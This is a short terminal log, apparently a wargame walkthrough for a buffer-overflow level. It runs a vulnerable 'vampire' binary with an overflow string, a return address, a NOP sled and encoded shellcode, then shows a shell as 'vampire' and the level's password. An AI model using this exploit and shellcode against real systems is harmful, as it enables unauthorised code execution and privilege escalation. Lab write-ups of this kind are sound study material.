 [troll@localhost kyj_vampire]$ ln -s ~/vampire ./
[troll@localhost kyj_vampire]$ ./vampire `python -c 'print "A"*44+"\x70\x75\xfe\xbf"'` `python -c 'p
rint "\x90"*50+"\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea
\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c
\xce\x81"+"\x90"*100000'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApu▒▒
bash$ whoami
vampire
bash$ my-pass
euid = 509
music world